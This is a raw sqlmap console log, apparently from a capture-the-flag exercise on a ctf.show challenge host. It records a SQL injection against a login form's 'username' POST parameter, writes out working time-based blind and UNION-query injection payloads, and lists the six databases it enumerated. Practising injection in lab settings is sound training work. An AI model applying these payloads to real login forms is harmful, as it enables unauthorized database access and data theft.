 chenshi@DESKTOP-DA3MDL1
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:11:47 /2023-09-26/
[20:11:47] [INFO] resuming back-end DBMS 'mysql'
[20:11:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 6828 FROM (SELECT(SLEEP(5)))VHzh) AND 'BKhi'='BKhi&password=123456
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x71786b7671,0x416151487a54695241536a41434f687259736b4551496d4957444e575944765354566c41794e514d,0x
717a787071),NULL-- -&password=123456
---
[20:11:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 7.3.11, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:11:48] [INFO] fetching database names
available databases [6]:
[*] ctftraining
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] web2
[20:11:48] [INFO] fetched data logged to text files under '/home/chenshi/.local/share/sqlmap/output/c1715296-bf6c-44e4-a87c-2c56d5b761c1.challenge.ctf.show'
[*] ending @ 20:11:48 /2023-09-26/